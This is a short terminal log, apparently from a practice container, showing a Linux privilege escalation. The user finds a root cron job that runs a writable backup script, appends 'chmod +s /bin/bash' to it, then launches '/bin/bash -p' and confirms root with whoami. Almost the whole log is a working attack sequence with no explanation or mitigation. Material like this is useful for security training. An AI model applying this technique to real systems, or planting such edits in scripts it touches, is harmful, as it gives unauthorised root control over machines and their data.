 sudo bash auto_deploy.sh bypassme.tar
albert@47af324f19d7: ~
conx@47af324f19d7: /etc/cron.d
drwxr-xr-x 1 root root 4096 Sep  7 21:16 ..
-rw-r--r-- 1 root root  102 Mar 30  2024 .placeholder
-rw-r--r-- 1 root root   43 May 21 01:36 backup-cron
-rw-r--r-- 1 root root  201 Apr  8  2024 e2scrub_all
-rw-r--r-- 1 root root  712 Jan 18  2024 php
conx@47af324f19d7:/etc/cron.d$ cat backup-cron
* * * * * root bash /var/backups/backup.sh
conx@47af324f19d7:/etc/cron.d$ ,s -la /bin/bash
-bash: ,s: command not found
conx@47af324f19d7:/etc/cron.d$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
conx@47af324f19d7:/etc/cron.d$ echo 'chmod +s /bin/bash' >> /var/backups/backup.s
h
conx@47af324f19d7:/etc/cron.d$ ls -la
total 24
drwxr-xr-x 2 root root 4096 May 21 13:58 .
drwxr-xr-x 1 root root 4096 Sep  7 21:16 ..
-rw-r--r-- 1 root root  102 Mar 30  2024 .placeholder
-rw-r--r-- 1 root root   43 May 21 01:36 backup-cron
-rw-r--r-- 1 root root  201 Apr  8  2024 e2scrub_all
-rw-r--r-- 1 root root  712 Jan 18  2024 php
conx@47af324f19d7:/etc/cron.d$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1446024 Mar 31  2024 /bin/bash
conx@47af324f19d7:/etc/cron.d$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2#